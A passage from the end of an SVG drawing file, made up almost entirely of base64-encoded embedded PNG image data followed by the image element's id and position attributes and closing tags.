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
YII=
"
         id="image857"
         x="-95.668785"
         y="96.64167" />
    </g>
  </g>
</svg>
